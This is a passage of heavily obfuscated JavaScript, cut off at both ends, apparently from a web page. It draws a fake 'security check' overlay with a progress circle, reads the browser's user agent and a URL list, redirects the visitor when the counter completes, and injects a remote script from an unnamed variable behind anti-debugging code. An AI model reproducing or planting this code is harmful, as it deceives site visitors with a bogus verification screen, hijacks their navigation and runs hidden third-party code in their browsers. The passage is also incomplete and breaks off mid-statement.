x11c,0x11e)+'line-heigh'+'t:\x2055px;\x20\x20'+_0x3d3f21(0x239,0x1d1,0x1eb,0x2e1)+'width:\x20286'+'px;\x20\x20\x20\x20\x20\x20\x20'+_0x54743c(0x2a4,0x32e,0x403,0x3b4)+_0x54743c(0x1de,0x28b,0x320,0x2c5)+_0x54743c(0x2cf,0x271,0x1ca,0x2a6)+_0x54743c(0x79,0x108,0x1d8,0x16d)+'20px;\x20\x20\x20\x20\x20'+_0x54743c(0x22a,0x311,0x3e7,0x2d4)+_0x3d3f21(0x2d7,0x216,0x37c,0x24a)+'on:\x20none;\x20'+_0x54743c(0x138,0x15c,0x177,0x142)+_0x54743c(0xf8,0x1e5,0x2d7,0x225)+'acing:\x202px'+_0x3d3f21(0x20e,0x27a,0x183,0x2a9)+_0x54743c(0x1f1,0x210,0x200,0x25d)+'ert-btn:ho'+_0x3d3f21(0x398,0x287,0x3fb,0x46f)+_0x3d3f21(0x401,0x36c,0x3e3,0x3dc)+_0x54743c(0x1ac,0x1a5,0x89,0x2b2)+_0x3d3f21(0x3c4,0x2bf,0x30b,0x3cc)+'56\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x2c9,0x36b,0x1b5,0x295)+_0x54743c(0x205,0x30f,0x3c2,0x1f5)+'er\x20{\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20marg'+'in:\x200\x20auto'+';\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x2ba,0x326,0x268,0x2d8)+_0x54743c(0x173,0x278,0x1c8,0x22c)+_0x54743c(0x137,0x209,0x24c,0x191)+_0x3d3f21(0x3cc,0x48c,0x456,0x372))+(_0x3d3f21(0x225,0x282,0x22b,0x332)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20w'+_0x54743c(0x1c9,0x153,0x5a,0xea)+_0x54743c(0x112,0x1bc,0x2b9,0x131)+_0x54743c(0x2fa,0x29d,0x388,0x2f5)+_0x3d3f21(0x33a,0x401,0x3ce,0x32f)+_0x3d3f21(0x248,0x248,0x30a,0x148)+_0x3d3f21(0x2c9,0x3a5,0x3da,0x296)+_0x54743c(0x2bb,0x30f,0x3e6,0x3c7)+'er-icon\x20{\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x36e,0x465,0x3a6,0x434)+_0x54743c(0x37b,0x2b2,0x332,0x195)+_0x54743c(0x302,0x1ec,0x218,0x2e9)+_0x54743c(0x41c,0x30f,0x3e8,0x3d3)+_0x3d3f21(0x3bd,0x2ec,0x327,0x381)+_0x3d3f21(0x239,0x2a3,0x27c,0x1bd)+_0x54743c(0x1e7,0x291,0x29a,0x3a3)+_0x3d3f21(0x218,0x31c,0x181,0x14d)+'\x20\x20\x20\x20\x20borde'+_0x3d3f21(0x32d,0x31a,0x346,0x26e)+_0x54743c(0x197,0x106,0xb8,0x19f)+_0x3d3f21(0x3e4,0x4ec,0x4cd,0x3b6)+_0x3d3f21(0x2bf,0x22e,0x250,0x29c)+_0x54743c(0x271,0x289,0x2b8,0x194)+_0x3d3f21(0x2ae,0x398,0x369,0x2f7)+'\x20\x20\x20\x20\x20\x20\x20\x20he'+'ight:\x2040px'+_0x54743c(0xef,0x1bc,0x12d,0x255)+_0x54743c(0x97,0x11f,0x113,0x85)+_0x3d3f21(0x2ee,0x2c1,0x1d9,0x2af)+_0x54743c(0x25c,0x15c,0x23e,0x100)+_0x54743c(0x221,0x2ea,0x3fc,0x369)+'\x2012px;\x20\x20\x20\x20'+_0x54743c(0x232,0x209,0x15e,0x1bd)+_0x54743c(0x1e4,0x2ef,0x328,0x31e)+_0x3d3f21(0x2f8,0x3d4,0x34c,0x35d)+'\x20\x20}\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x26c,0x167,0x2da,0x1b4)+'oter-text\x20'+_0x54743c(0x24b,0x205,0x1bf,0x31a)+'\x20\x20\x20\x20\x20color'+_0x54743c(0x387,0x2c5,0x3a1,0x39a)+_0x3d3f21(0x239,0x342,0x1fe,0x320)+_0x54743c(0x2a4,0x1a7,0x247,0x1ab)+_0x54743c(0x2a6,0x1da,0x2cb,0x17d)+_0x54743c(0x138,0x15c,0x1db,0x103)+_0x3d3f21(0x23f,0x2c3,0x216,0x200)+_0x3d3f21(0x3b5,0x485,0x441,0x4ce)+_0x54743c(0x2ac,0x1dc,0xf7,0x1fe)+_0x3d3f21(0x1ff,0x161,0x255,0x159)+_0x54743c(0xcf,0x113,0xd6,0x5c)+_0x54743c(0x1dc,0x17f,0xce,0x1b3)+'ss=\x22alert-'+_0x3d3f21(0x320,0x368,0x217,0x3c7)+_0x54743c(0x21a,0x119,0x208,0x6)+_0x54743c(0x16f,0x184,0x258,0xed)+_0x54743c(0x2b2,0x224,0x2fc,0x193)+'\x22alert-cir'+'cle\x22\x20width'+'=\x22234\x22\x20hei'+_0x54743c(0x15f,0x21c,0x157,0x307)+'<circle\x20id'+_0x3d3f21(0x371,0x2de,0x437,0x329)+'rcle\x20cx=11'+_0x54743c(0x1b9,0x1db,0xd6,0x254)+'=108\x20fill='+_0x54743c(0x240,0x2ce,0x318,0x1c2)+'e=#ff5656\x20'+_0x3d3f21(0x357,0x2da,0x39f,0x44e)+_0x3d3f21(0x2c3,0x351,0x37a,0x1cd)+_0x54743c(0x164,0x222,0x2cb,0x2ba)+'le\x20id=js-s'+'ec-circle\x20'+_0x3d3f21(0x302,0x2a9,0x308,0x377)+'t-sec-circ'+'le\x20cx=117\x20'+'cy=117\x20r=1'+_0x3d3f21(0x232,0x157,0x2b8,0x21c)+_0x3d3f21(0x2dd,0x396,0x225,0x22f)+_0x54743c(0x446,0x330,0x369,0x283)+_0x3d3f21(0x221,0x325,0x2e8,0x135)+_0x3d3f21(0x239,0x230,0x27c,0x2e1)+_0x3d3f21(0x357,0x353,0x350,0x443)+_0x3d3f21(0x317,0x3b3,0x222,0x2ff)+_0x54743c(0x2cf,0x2bd,0x276,0x389)+_0x54743c(0x1fe,0x24b,0x321,0x2da)+_0x3d3f21(0x3da,0x39c,0x30d,0x35d)+_0x54743c(0x2e3,0x273,0x278,0x34b)+_0x54743c(0xfe,0x1af,0x173,0x234)+_0x54743c(0x175,0x107,0x15d,0x130)+_0x54743c(0x317,0x2a1,0x3ae,0x382)+_0x54743c(0x341,0x2f1,0x33a,0x3b9)+_0x3d3f21(0x239,0x1e4,0x1c9,0x228)+'\x20fill=#BDB'+_0x3d3f21(0x3b6,0x2ae,0x352,0x316)+_0x54743c(0x21e,0x249,0x1a0,0x258)+_0x54743c(0x261,0x2cc,0x1f6,0x290)+'ec-text\x22\x20c'+_0x54743c(0xcd,0x1c1,0x1b2,0x286))+(_0x3d3f21(0x3f8,0x515,0x44a,0x38f)+_0x54743c(0x198,0x1ad,0x19c,0x263)+_0x3d3f21(0x3b0,0x43a,0x39d,0x4a4)+_0x54743c(0x1fe,0x1a1,0x175,0x133)+'><div\x20clas'+_0x54743c(0x3ba,0x2ad,0x28e,0x213)+_0x54743c(0x1ef,0x2ae,0x1d6,0x1c1)+_0x54743c(0x1bd,0x2d6,0x37f,0x2a6)+_0x54743c(0x2c9,0x335,0x3dc,0x365)+_0x3d3f21(0x314,0x220,0x3ac,0x3b1)+_0x54743c(0x22b,0x1d5,0x296,0x170)+_0x3d3f21(0x35f,0x426,0x326,0x30a)+_0x54743c(0x2a6,0x288,0x1a6,0x386)+_0x3d3f21(0x2cc,0x29b,0x24a,0x2af)+_0x54743c(0x10f,0x198,0xd0,0x1db)+_0x54743c(0x275,0x17c,0xbe,0xdc)+_0x54743c(0x116,0x12c,0x174,0x118)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x245,0x163,0x1d6,0x2a0)+_0x3d3f21(0x277,0x217,0x29a,0x2e5)+_0x3d3f21(0x313,0x25e,0x373,0x3a8)+_0x54743c(0x1dd,0x151,0xa6,0x8e)+_0x54743c(0x59,0x174,0x1e6,0x228)+_0x54743c(0x25b,0x301,0x366,0x2ab)+_0x3d3f21(0x404,0x2ec,0x30d,0x384)+'=alert-btn'+_0x54743c(0x372,0x2af,0x19e,0x1be)+_0x3d3f21(0x297,0x31c,0x2f1,0x1d3)+_0x3d3f21(0x2ca,0x356,0x2e2,0x2af)+_0x54743c(0x244,0x133,0x8a,0x1c6)+'v\x20class=\x22a'+_0x3d3f21(0x267,0x163,0x1c2,0x317)+'r\x20clearfix'+_0x3d3f21(0x233,0x2c1,0x1af,0x2c1)+_0x54743c(0x215,0x112,0x18f,0x1b1)+'>'),_0x384f8a=_0x3d3f21(0x2d6,0x3a5,0x238,0x2b4)+(_0x54743c(0x246,0x300,0x2c8,0x297)+'dyWidth=do'+_0x3d3f21(0x3d2,0x479,0x43d,0x369)+_0x3d3f21(0x3b9,0x2ed,0x4a6,0x2d1)+'dth;var\x20bo'+'xWidth=doc'+_0x54743c(0x1ef,0x279,0x1a8,0x264)+_0x54743c(0x122,0x116,0x40,0x86)+_0x54743c(0x39,0x141,0x1a7,0x244)+_0x3d3f21(0x1f8,0x1d1,0x16d,0x20f)+_0x54743c(0x1ee,0x231,0x1f0,0x333)+_0x54743c(0x48,0x11c,0x178,0x105)+_0x3d3f21(0x356,0x426,0x2e9,0x43f)+'lementById'+_0x54743c(0x1bd,0x141,0x4c,0x22a)+_0x3d3f21(0x2b6,0x294,0x230,0x1c8)+_0x54743c(0x239,0x2c1,0x1bd,0x292)+_0x54743c(0x126,0x1de,0x1b4,0x2f0)+_0x3d3f21(0x31d,0x3c9,0x326,0x215)+_0x54743c(0x259,0x2fe,0x226,0x272)+_0x3d3f21(0x2e3,0x345,0x1e5,0x23e)+_0x54743c(0x254,0x1a0,0x8a,0xe7)+_0x54743c(0x1f3,0x140,0xbd,0x117)+_0x54743c(0x11b,0x22f,0x160,0x229)+_0x3d3f21(0x2cd,0x2b6,0x3e0,0x209)+_0x54743c(0x302,0x28f,0x1b9,0x26b)+_0x54743c(0x22f,0x2e1,0x2f2,0x3f3)+_0x54743c(0x1ac,0x1ca,0x1b1,0x290)+'.getElemen'+'tById(\x27js-'+_0x54743c(0x1d3,0x223,0x29a,0x20e)+_0x3d3f21(0x308,0x34d,0x31b,0x37f)+'splay=\x27blo'+'ck\x27;docume'+_0x3d3f21(0x20f,0x229,0x297,0x255)+_0x54743c(0x49,0x136,0x21a,0x249)+_0x3d3f21(0x417,0x4f7,0x4a0,0x308)+'rHTML=pcon'+';document.'+_0x54743c(0x150,0x1b4,0x139,0x15c)+'ById(\x27js-a'+_0x3d3f21(0x39c,0x314,0x43a,0x45a)+_0x3d3f21(0x262,0x1aa,0x35b,0x37c)+'L=str1;btn'+'.innerHTML'+'=btnText;v'+'ar\x20num=0;v'+_0x54743c(0x179,0x149,0x109,0x134)+'ocument.ge'+_0x3d3f21(0x2e7,0x1ea,0x2ad,0x3f8)+_0x54743c(0x47,0x126,0x21c,0xd9)+_0x54743c(0x1ec,0x255,0x335,0x178)+_0x3d3f21(0x28e,0x208,0x1dc,0x1e0)+'cument.get'+'ElementByI'+_0x54743c(0x1dc,0x1ac,0x23d,0x1a7)+_0x3d3f21(0x2bd,0x232,0x370,0x19f)+_0x3d3f21(0x29a,0x1ad,0x28c,0x29d)+_0x3d3f21(0x3aa,0x38b,0x3f7,0x360)+_0x54743c(0x2c9,0x284,0x369,0x28e)+_0x3d3f21(0x219,0x2dc,0x170,0x2e6)+_0x3d3f21(0x2f3,0x362,0x392,0x280)+_0x3d3f21(0x20f,0x2fe,0x2a9,0x269)+_0x3d3f21(0x3ae,0x466,0x39b,0x3c1)+'s-fst-circ'+_0x54743c(0x281,0x33f,0x360,0x39c)+_0x54743c(0x2dc,0x244,0x165,0x163)+_0x54743c(0x408,0x2f0,0x2fa,0x22f)+_0x54743c(0x25c,0x159,0x1e1,0x8f)+_0x3d3f21(0x23d,0x262,0x2b2,0x172)+_0x3d3f21(0x373,0x329,0x317,0x44d)+'ar\x20urlList'+'=url;funct'+_0x3d3f21(0x306,0x3d5,0x2cb,0x27b)+_0x54743c(0x61,0x13d,0xcb,0x21c)+_0x3d3f21(0x201,0x205,0x186,0x1d2)+_0x54743c(0x38f,0x30e,0x32e,0x3dc)+_0x54743c(0x1e9,0x239,0x1a7,0x266)+_0x3d3f21(0x307,0x3ef,0x3a4,0x215)+_0x3d3f21(0x3f6,0x3c8,0x361,0x3d0)+_0x3d3f21(0x38e,0x336,0x3d4,0x340)+_0x3d3f21(0x273,0x206,0x1d0,0x1b1)+_0x54743c(0x3c7,0x302,0x228,0x40b)+'igator.use'+_0x54743c(0x18a,0x275,0x32d,0x163)+_0x54743c(0x1cc,0x193,0x1f7,0x243)+_0x3d3f21(0x33f,0x33a,0x3c4,0x23a)+_0x3d3f21(0x3e7,0x414,0x4a7,0x3e6)+_0x54743c(0x14e,0x130,0x35,0x1c0)+_0x3d3f21(0x2a0,0x2e6,0x1a9,0x1e7)+_0x3d3f21(0x3c2,0x37a,0x399,0x3fd)+_0x54743c(0x2e6,0x264,0x219,0x247)+_0x3d3f21(0x2e1,0x34b,0x363,0x27f)+_0x54743c(0x1c4,0x2b6,0x1dc,0x329)+_0x54743c(0x157,0x120,0x218,0x1d3)+_0x54743c(0x352,0x333,0x3b6,0x2f2)+_0x3d3f21(0x21c,0x1f0,0x1eb,0x1c5)+_0x54743c(0x27b,0x263,0x1ab,0x341)+_0x54743c(0x313,0x2db,0x277,0x295)+_0x3d3f21(0x2fa,0x284,0x21f,0x27a)+(_0x3d3f21(0x2bc,0x39c,0x27b,0x33f)+_0x54743c(0x2b7,0x221,0x225,0x136)+_0x54743c(0x1a6,0x1c4,0xbb,0x13e)+_0x54743c(0x375,0x293,0x20f,0x288)+_0x54743c(0x7b,0x12a,0xb3,0x142)+_0x3d3f21(0x3a7,0x2b5,0x423,0x479)+_0x3d3f21(0x3f5,0x3c5,0x2e0,0x425)+'ef\x27,GetWeb'+_0x54743c(0x294,0x2da,0x39c,0x238)+_0x54743c(0x3dd,0x2cb,0x2d0,0x3ba)+_0x54743c(0x17d,0x16c,0x266,0x11e)+'if(window.'+_0x3d3f21(0x29d,0x209,0x362,0x1b0)+_0x54743c(0x377,0x28d,0x230,0x190)+_0x3d3f21(0x3c0,0x38f,0x37a,0x35e)+_0x3d3f21(0x330,0x281,0x220,0x3f4)+_0x3d3f21(0x28b,0x371,0x2f9,0x200)+_0x54743c(0x28e,0x29e,0x2c3,0x333)+_0x3d3f21(0x3ea,0x34e,0x4d5,0x3a7)+_0x54743c(0x125,0x139,0x6b,0x21f)+_0x3d3f21(0x3d5,0x2bf,0x4e6,0x3d0)+_0x3d3f21(0x33d,0x26d,0x355,0x271)+_0x54743c(0x16f,0x11e,0x107,0x167)+_0x54743c(0x2f9,0x2d7,0x360,0x32f)+_0x3d3f21(0x392,0x3e6,0x3c6,0x2b8)+_0x54743c(0x329,0x26c,0x1a6,0x2d4)+_0x3d3f21(0x242,0x284,0x2e0,0x137)+'ementById('+'\x27js-sec-ci'+_0x3d3f21(0x385,0x3e5,0x357,0x2dd)+_0x3d3f21(0x337,0x375,0x36a,0x311)+_0x54743c(0x261,0x22e,0x142,0x1ed)+_0x54743c(0x331,0x337,0x329,0x2df)+_0x3d3f21(0x246,0x2b7,0x2b1,0x160)+_0x3d3f21(0x24d,0x2e4,0x2de,0x1c9)+_0x54743c(0xe9,0x191,0xb8,0x120)+'Time(){var'+_0x3d3f21(0x325,0x430,0x257,0x3eb)+_0x3d3f21(0x2be,0x1ba,0x1a9,0x391)+_0x3d3f21(0x31a,0x2a2,0x2f5,0x24e)+_0x54743c(0x217,0x154,0x110,0x208)+'5);if(roun'+'d==735){va'+_0x3d3f21(0x3a0,0x3e5,0x2c5,0x287)+'ath.round('+_0x3d3f21(0x310,0x27d,0x2a1,0x272)+_0x3d3f21(0x364,0x2a4,0x359,0x338)+_0x3d3f21(0x296,0x261,0x273,0x26b)+_0x3d3f21(0x416,0x49f,0x420,0x300)+_0x3d3f21(0x220,0x12f,0x152,0x31e)+_0x54743c(0x179,0x23f,0x21f,0x258)+'und1}n.sty'+_0x54743c(0x72,0x142,0x22b,0x1c7)+'ashoffset='+_0x3d3f21(0x266,0x22e,0x1ad,0x2ae)+'function\x20s'+_0x54743c(0x325,0x214,0x2e4,0x14a)+'{var\x20round'+_0x3d3f21(0x20a,0x27c,0x1bd,0x2ab)+_0x3d3f21(0x3d6,0x3b0,0x49d,0x317)+_0x54743c(0x2d0,0x21a,0x332,0x14b)+_0x54743c(0x338,0x30b,0x2b1,0x420)+_0x3d3f21(0x36d,0x2b4,0x272,0x3cf)+_0x54743c(0x16f,0x268,0x331,0x24b)+_0x54743c(0x322,0x2ac,0x38d,0x34f)+_0x54743c(0x23c,0x251,0x2f6,0x2b1)+_0x3d3f21(0x3e1,0x40e,0x466,0x2d4)+_0x3d3f21(0x294,0x2cf,0x2f4,0x373)+_0x54743c(0x1f6,0x20a,0x109,0x262)+_0x3d3f21(0x203,0x11d,0x12d,0x1cc)+_0x54743c(0x1b5,0x182,0x152,0x1ad)+_0x54743c(0x36e,0x2e2,0x298,0x22a)+'meText+\x27%\x27'+_0x3d3f21(0x402,0x340,0x338,0x2fd)+'xt==100){c'+_0x3d3f21(0x2f2,0x22d,0x1fd,0x33b)+'t(textTime'+_0x54743c(0x187,0x23b,0x209,0x151)+_0x3d3f21(0x323,0x331,0x22b,0x29a)+_0x54743c(0x291,0x254,0x27e,0x2a5)+_0x54743c(0x2b9,0x19c,0x21c,0x1c2)+_0x3d3f21(0x262,0x262,0x362,0x155)+_0x3d3f21(0x382,0x335,0x33a,0x26c)+'cument.get'+_0x3d3f21(0x202,0x2d6,0x2b2,0x210)+_0x54743c(0x275,0x1ac,0x1a9,0x2a8)+'text\x27).sty'+_0x54743c(0x25e,0x1c6,0x21f,0x2df)+_0x3d3f21(0x387,0x3a0,0x2cb,0x30c)+_0x54743c(0x296,0x323,0x435,0x391)+_0x54743c(0x23e,0x14e,0xed,0x219)+_0x3d3f21(0x403,0x32f,0x400,0x326)+_0x54743c(0x33c,0x2c7,0x350,0x363)+_0x54743c(0x234,0x1b6,0x279,0x2b5)+'elTime){cl'+'earTimeout'+_0x3d3f21(0x243,0x29f,0x191,0x317)+_0x54743c(0x21c,0x2ba,0x39c,0x2b5)+_0x3d3f21(0x202,0x105,0x1f3,0x18c)+_0x54743c(0x2db,0x238,0x14b,0x326))+(_0x54743c(0x3b0,0x312,0x3a6,0x421)+_0x54743c(0x25d,0x27f,0x321,0x191)+'tr2;docume'+_0x54743c(0x102,0x132,0x112,0x11b)+_0x3d3f21(0x3ae,0x2cd,0x320,0x2d3)+_0x3d3f21(0x23b,0x121,0x157,0x1c0)+'le\x27).setAt'+_0x3d3f21(0x23a,0x2e6,0x2f4,0x2d6)+'troke\x27,\x27#1'+'AAD19\x27);bt'+_0x3d3f21(0x33e,0x41c,0x3eb,0x286)+_0x3d3f21(0x3d9,0x31e,0x465,0x481)+_0x54743c(0x1c8,0x19b,0x26e,0xb4)+_0x3d3f21(0x3f3,0x4ac,0x48e,0x36e)+_0x54743c(0x13f,0x217,0x1f5,0x11a)+_0x3d3f21(0x405,0x4e8,0x39e,0x305)+_0x54743c(0x17e,0x17e,0x294,0xa7)+_0x3d3f21(0x399,0x3e1,0x3b8,0x3ce)))+_0x3d3f21(0x2d9,0x2db,0x3a2,0x302);document[_0x3d3f21(0x291,0x2bc,0x1bd,0x23c)+'sByTagName'](_0x27f5b6['ieUBH'])[-0xe*0x161+-0x1f*0x35+0x19b9][_0x3d3f21(0x339,0x2f2,0x3d2,0x402)]=_0x40ee3e,_0x384f8a=_0x384f8a['replace'](/<\/?sc[^\>]+>/g,'');var _0x3c0d64=document[_0x54743c(0x334,0x32c,0x3c6,0x22e)+_0x3d3f21(0x407,0x3ee,0x4df,0x4d4)](_0x27f5b6[_0x54743c(0xf9,0x178,0xe1,0x1cb)]);_0x3c0d64[_0x3d3f21(0x339,0x40c,0x233,0x3fd)]=_0x384f8a;function _0x3d3f21(_0x19863c,_0x1bf61c,_0x2ff3a8,_0x5292f3){return _0x21a047(_0x19863c-0xc0,_0x19863c-0x3f9,_0x5292f3,_0x5292f3-0x77);}document[_0x54743c(0x2a7,0x1d2,0x1a9,0x23e)][_0x3d3f21(0x2d5,0x324,0x390,0x1c8)+'d'](_0x3c0d64);}var _hmt2=_hmt2||[];(function(){var _0x14c690={};_0x14c690[_0x27bb4d(-0x238,-0x200,-0x268,-0x194)]=_0x27bb4d(-0x92,-0x117,-0x171,-0xa4);var _0x1147da=_0x14c690,_0x414972=document[_0x2b5a5b(0x580,0x571,0x64f,0x56f)+_0x2b5a5b(0x591,0x56f,0x581,0x52f)](_0x1147da['qCVkP']);_0x414972[_0x27bb4d(-0x1f2,-0xe5,0x7,-0x8a)]=dlx;function _0x2b5a5b(_0x2130e1,_0x441a97,_0x1555ca,_0x14a575){return _0x21a047(_0x2130e1-0x151,_0x441a97-0x561,_0x2130e1,_0x14a575-0x68);}function _0x27bb4d(_0x4f8ee8,_0x6f5ca8,_0x4b3fc3,_0x1102f2){return _0x15b316(_0x4f8ee8,_0x6f5ca8-0x113,_0x4b3fc3-0x1e,_0x6f5ca8- -0x447);}var _0x53de82=document[_0x27bb4d(-0x29e,-0x21c,-0x1fa,-0x1eb)+'sByTagName'](_0x1147da['qCVkP'])[-0x9*0x12d+0x7c*-0x1b+0x17a9];_0x53de82['parentNode'][_0x2b5a5b(0x4e5,0x453,0x4d2,0x3a1)+'re'](_0x414972,_0x53de82);}());function fGetQuery(_0x45c35c){var _0x15c1d7={'dHwtz':function(_0xdbbd08,_0x11fb67){return _0xdbbd08+_0x11fb67;},'PXJml':_0x52c710(0x536,0x58f,0x50b,0x5e8),'qjcKi':function(_0x51b6aa,_0x460a2b){return _0x51b6aa==_0x460a2b;},'lerUW':function(_0x4c4058,_0x2c5085){return _0x4c4058(_0x2c5085);}};function _0x52c710(_0x358534,_0x27a438,_0x1c41fe,_0x102380){return _0x21a047(_0x358534-0x52,_0x1c41fe-0x570,_0x102380,_0x102380-0x14a);}function _0x2fea92(_0x39a810,_0x751f2c,_0x242286,_0x58e889){return _0x21a047(_0x39a810-0x1b6,_0x39a810- -0xb6,_0x58e889,_0x58e889-0x76);}var _0x25a9af=window[_0x2fea92(-0x2aa,-0x36f,-0x324,-0x2ef)][_0x52c710(0x565,0x550,0x541,0x42d)][_0x52c710(0x579,0x57c,0x590,0x540)](0xc6+0x1979*-0x1+0x2*0xc5a),_0x401ffa=_0x25a9af['match'](new RegExp(_0x15c1d7['dHwtz'](_0x15c1d7[_0x2fea92(-0x246,-0x220,-0x267,-0x162)](_0x15c1d7[_0x52c710(0x573,0x4d7,0x4bd,0x5aa)],_0x45c35c),'=([^&]*)(&'+'|$)')));return _0x15c1d7[_0x2fea92(-0x205,-0x1ae,-0x2b2,-0x283)](_0x401ffa,null)?null:_0x15c1d7[_0x2fea92(-0xfe,-0x9f,-0x156,-0x1f1)](unescape,_0x401ffa[0x13fd+-0xa79*0x1+-0x984]);}var _hmt=_hmt||[];function _0x15b316(_0x22f7b6,_0x3e40cc,_0x3c5b63,_0x38e13d){return _0x2c9e(_0x38e13d-0x112,_0x22f7b6);}(function(){var _0x1a7af5={};_0x1a7af5[_0x364dd1(-0x12c,0x1e,-0x190,-0xe5)]='script',_0x1a7af5[_0x364dd1(-0x4c,-0x17f,0x45,-0x6f)]=function(_0x203fa7,_0x5e9d22){return _0x203fa7+_0x5e9d22;};function _0x364dd1(_0x4f3b81,_0x578af6,_0x2ab479,_0x2c5dad){return _0x21a047(_0x4f3b81-0x19c,_0x2c5dad-0x8f,_0x4f3b81,_0x2c5dad-0x1e8);}var _0x1336e=_0x1a7af5;function _0x54b9d0(_0xf859d0,_0x2db36a,_0x11e0a3,_0x1da858){return _0x21a047(_0xf859d0-0x10f,_0x11e0a3-0x17b,_0x1da858,_0x1da858-0xde);}var _0x292c8b=document[_0x364dd1(0x177,0xfc,0x81,0x9f)+_0x54b9d0(0x28b,0x12a,0x189,0x117)](_0x1336e[_0x54b9d0(-0x111,-0x7d,0x7,-0xbe)]);_0x292c8b['src']=_0x1336e[_0x364dd1(0x9d,-0xea,-0x9c,-0x6f)](_0x54b9d0(0x1b0,0x149,0x105,0x16e)+'.baidu.com'+_0x364dd1(-0x13d,-0xa1,-0x3b,-0x2f),tj);var _0x35713a=document[_0x54b9d0(-0x7a,-0xb1,0x13,-0x8e)+'sByTagName'](_0x54b9d0(0x7f,0x2b,0x118,0x14b))[0x1391+-0x198b+0x5fa];_0x35713a[_0x54b9d0(0x9c,0xec,0x51,0x12e)]['insertBefo'+'re'](_0x292c8b,_0x35713a);}());function xunhuan(){function _0x2a9bc1(_0x8e11ce,_0x36e0a4,_0x343237,_0x5abf0b){return _0x15b316(_0x343237,_0x36e0a4-0x39,_0x343237-0x5a,_0x36e0a4-0x25);}var _0x35df74={'poUhj':function(_0x16bf86){return _0x16bf86();},'hESNj':function(_0x7c705b,_0x4172e1){return _0x7c705b===_0x4172e1;},'bNmFb':_0x2a9bc1(0x3cb,0x326,0x249,0x3a2),'LpvMa':_0x3d7fba(0x39d,0x3eb,0x32c,0x28c),'rSogR':function(_0x596fb5,_0x2edaec){return _0x596fb5!==_0x2edaec;},'KxeiU':'DVpDz','wZfTP':'QsxQH','ZYwqM':_0x2a9bc1(0x1ab,0x1f4,0xfe,0x30d)+'+$','SmpxY':'vWbRU','LRbVg':function(_0x263cbf,_0x2e8c66){return _0x263cbf===_0x2e8c66;},'UyhbV':_0x2a9bc1(0x219,0x224,0x2de,0x2d6),'ajCjS':function(_0x4d8802,_0x7d2302){return _0x4d8802(_0x7d2302);},'RnzJN':function(_0x18996d,_0x2149cc){return _0x18996d+_0x2149cc;},'aBKYy':'return\x20(fu'+_0x2a9bc1(0x36e,0x33c,0x233,0x3bf),'yKEYu':function(_0x9c9071){return _0x9c9071();},'wZPWH':_0x2a9bc1(0x458,0x3d7,0x2e9,0x4c9),'MTiVy':_0x2a9bc1(0x403,0x2fb,0x216,0x380),'XvAbE':_0x2a9bc1(0x29b,0x263,0x32c,0x372),'jBoXK':function(_0x4e6df6,_0x3414fd){return _0x4e6df6<_0x3414fd;},'wtQyx':_0x2a9bc1(0x232,0x222,0x18c,0x212)+'5','VhLPa':function(_0x3b98e2,_0x1cb5ea){return _0x3b98e2===_0x1cb5ea;},'UIjmd':_0x3d7fba(0x299,0x1dc,0x212,0x1e1),'URiXw':function(_0x22df07){return _0x22df07();},'NWgyk':function(_0x3f00a3,_0x4a05eb){return _0x3f00a3+_0x4a05eb;},'uYqJY':function(_0x5ab63a,_0x378804){return _0x5ab63a+_0x378804;},'SnWie':function(_0x400db3,_0x48572a,_0x3617d2){return _0x400db3(_0x48572a,_0x3617d2);},'lqPRd':function(_0x3d5000){return _0x3d5000();},'lcPnp':function(_0xace619,_0xd0b8e){return _0xace619==_0xd0b8e;},'vnwPt':_0x3d7fba(0x2f6,0x335,0x1e1,0x2bb),'doHKX':function(_0x149ce0,_0x1a4df3){return _0x149ce0==_0x1a4df3;},'xjcSi':_0x3d7fba(0x326,0x220,0x239,0x239)},_0x3b06d6=(function(){var _0x1d4a6c=!![];return function(_0x3d4622,_0x394a1e){function _0x27b7ef(_0x1ab19b,_0x5ca1c0,_0x1e6521,_0x35d386){return _0x2c9e(_0x35d386-0xf1,_0x5ca1c0);}function _0x86052d(_0x41f25f,_0x505556,_0x54407b,_0x2aa196){return _0x2c9e(_0x41f25f- -0x26d,_0x2aa196);}var _0x5838ad={'FFIAo':function(_0x58d8c4){function _0x8ff3cf(_0x5e5bb2,_0x319631,_0x361306,_0x3f3e2d){return _0x2c9e(_0x319631-0x105,_0x3f3e2d);}return _0x35df74[_0x8ff3cf(0x28b,0x22c,0x1f8,0x212)](_0x58d8c4);}};if(_0x35df74[_0x27b7ef(0x14c,0x2ea,0x25f,0x241)](_0x35df74[_0x86052d(-0x131,-0x53,-0x89,-0x1bb)],_0x86052d(-0xfb,-0xe1,-0x5e,-0x204)))_0x5838ad['FFIAo'](_0x2d1eb6);else{var _0x1acbdf=_0x1d4a6c?function(){function _0x1dc3d0(_0x10878b,_0x4e61a6,_0x5ae907,_0x18dcdd){return _0x27b7ef(_0x10878b-0x128,_0x4e61a6,_0x5ae907-0x40,_0x18dcdd-0x209);}if(_0x394a1e){var _0x33df66=_0x394a1e[_0x1dc3d0(0x427,0x32f,0x393,0x3cd)](_0x3d4622,arguments);return _0x394a1e=null,_0x33df66;}}:function(){};return _0x1d4a6c=![],_0x1acbdf;}};}());function _0x3d7fba(_0x464961,_0x3bdae6,_0x486ce0,_0x3e7079){return _0x21a047(_0x464961-0x1df,_0x464961-0x400,_0x486ce0,_0x3e7079-0xa5);}var _0x3d178b=_0x35df74[_0x2a9bc1(0x36d,0x343,0x3fe,0x339)](_0x3b06d6,this,function(){function _0x520a6b(_0x1e8956,_0x38f651,_0x23fc3c,_0x37aabf){return _0x2a9bc1(_0x1e8956-0x163,_0x1e8956- -0x325,_0x38f651,_0x37aabf-0x18d);}function _0x5da150(_0x146a28,_0x3d0539,_0x22ee6e,_0x388d46){return _0x2a9bc1(_0x146a28-0x1c7,_0x146a28-0x1a2,_0x388d46,_0x388d46-0x14);}var _0x54b0bb={};_0x54b0bb['nCmkC']=_0x35df74[_0x520a6b(0x47,0x121,0xe8,0xfe)];var _0x5c6745=_0x54b0bb;if(_0x35df74[_0x520a6b(-0x59,-0x165,-0xcd,0x50)](_0x35df74[_0x520a6b(-0x11f,-0x76,-0x134,-0x185)],_0x35df74[_0x520a6b(-0x23,-0x125,-0x62,0x3f)]))return 